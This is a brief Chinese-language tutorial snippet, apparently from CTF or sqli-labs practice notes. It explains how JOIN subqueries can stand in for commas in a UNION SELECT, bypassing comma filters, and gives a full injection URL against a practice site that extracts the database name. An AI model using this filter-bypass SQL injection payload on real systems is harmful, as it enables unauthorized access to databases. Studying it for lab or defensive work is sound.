 join绕过逗号限制的原理
自动探测
1 使用join:
2 union select 1,2, 3 #等价于
3 union select * from (select 1)a join (select 2)b join (select 3)c
使用join的注入命令
自动探测
1 获取库名
2 http://home.ctfstu.com/sql/less-25a/index.php?id=-1 union select * from (select 1)a join (select 2)b join (select database())c--+